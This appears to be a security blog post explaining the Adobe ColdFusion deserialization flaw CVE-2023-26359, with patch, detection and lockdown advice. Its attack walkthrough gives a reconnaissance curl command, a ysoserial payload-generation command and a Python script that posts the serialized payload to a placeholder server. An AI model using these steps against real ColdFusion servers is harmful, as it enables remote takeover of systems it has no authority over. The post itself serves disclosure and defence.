In early 2023, a critical vulnerability surfaced that sent shockwaves through enterprises relying on Adobe ColdFusion: CVE-2023-26359. This flaw allows attackers to exploit a deserialization bug and run arbitrary code on vulnerable servers — without user interaction. Let’s break down how it works, what’s at risk, and how you can protect your systems.
Adobe ColdFusion 2021 Update 5 and earlier
By sending specially crafted HTTP requests, attackers can force vulnerable ColdFusion servers to deserialize malicious objects, leading to arbitrary code execution within the permissions of the running service.
Why It Matters
- No user interaction required: Attackers don’t need to fool anyone into clicking a link or opening a file.
Remote exploitation: Anyone on the internet can attack, if your server is exposed.
- Leads to full server takeover: Attackers can upload and execute any code allowed by the ColdFusion process.
How ColdFusion Deserialization Vulnerabilities Work
Deserialization is when software reconstructs an object from a byte stream. If the software trusts user-supplied data for this process without proper checks, attackers can slip in hostile objects to be deserialized — leading to code execution.
ColdFusion uses a Java-based backend. Attackers can trigger this bug by sending specific crafted requests that get the server to deserialize their malicious Java object.
Step 1: Reconnaissance
Attackers scan for ColdFusion servers, checking for version info using HTTP headers or known URL patterns.
curl -I http://victim.com/CFIDE/administrator/
Step 2: Craft a Malicious Serialized Payload
Using Java tools like ysoserial, an attacker can generate a malicious payload, for example, using the CommonsCollections6 gadget chain.
Example Payload Creation
java -jar ysoserial.jar CommonsCollections6 'calc.exe' > payload.bin
This payload, when deserialized, launches the Windows Calculator (as an example — actual payloads would aim for more nefarious goals).
Step 3: Send the Payload to Vulnerable Endpoint
Attackers look for endpoints in ColdFusion that accept serialized objects (like certain API actions, administrative features, or custom apps). Here’s a Python snippet demonstrating how an attacker might send the payload:
import requests
with open('payload.bin', 'rb') as f:
payload = f.read()
# Replace with actual vulnerable endpoint. This is just for illustration!
url = "http://victim.com/CFIDE/administrator/someEndpoint.cfm"
response = requests.post(url, data=payload, headers={"Content-Type": "application/x-java-serialized-object"})
print(response.status_code)
Note: The actual endpoint and payload details differ per installation and configuration.
Real-World Outcomes
- Full remote code execution: Attackers can drop web shells, exfiltrate data, or move laterally in networks.
Ransomware deployment is trivial once servers are breached.
- Persistence attacks: Malicious cron jobs or scheduled ColdFusion tasks could be set up for continued access.
Detecting Exploitation
- Monitor logs for abnormal API requests with the content type application/x-java-serialized-object.
Update ColdFusion: Adobe has released must-install patches
- Adobe Security Bulletin APSB23-25
2. Restrict internet-accessible ColdFusion endpoints, especially /CFIDE/*.
Official Fix Links
- Adobe's Patch & Details
- NIST NVD CVE-2023-26359
Conclusion
CVE-2023-26359 is a *silent, remote, and exploitable* bug that can devastate unpatched Adobe ColdFusion installations. Untrusted deserialization issues are among the most dangerous, and this one is trivially weaponized with off-the-shelf tools. If you use ColdFusion, patch immediately, lock down admin interfaces, and audit your servers for suspicious activity.
References
- Adobe Security Bulletin APSB23-25
- NVD CVE-2023-26359
- ysoserial - Java Deserialization Tool
Timeline
Published on: 03/23/2023 20:15:00 UTC
Last modified on: 03/28/2023 13:00:00 UTC
